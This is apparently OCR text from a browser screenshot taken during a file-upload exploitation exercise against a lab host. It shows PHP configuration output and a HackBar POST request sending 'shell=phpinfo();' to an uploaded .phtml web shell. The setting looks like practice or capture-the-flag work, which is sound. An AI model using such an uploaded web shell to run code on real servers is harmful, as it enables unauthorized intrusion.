 不安全 | 192.168.163.129/upload/202504210331549076.phtml
导入收藏夹 逆向专辑--花指令阅...
always_populate_raw_post_data Off Off
arg_separator.input & &
arg_separator.output & &
asp_tags Off Off
auto_append_file no value no value
auto_globals_jit On On
auto_prepend_file no value no value
browscap no value no value
default_charset no value no value
default_mimetype text/html text/html
define_syslog_variables Off Off
disable_classes no value no value
disable_functions no value no value
display_errors On On
display_startup_errors Off Off
doc_root no value no value
docref_ext no value no value
docref_root no value no value
enable_dl On On
error_append_string no value no value
error_log no value no value
error_prepend_string no value no value
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING
URL
http://192.168.163.129/upload/202504210331549076.phtml
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
shell=phpinfo();
Name
DNT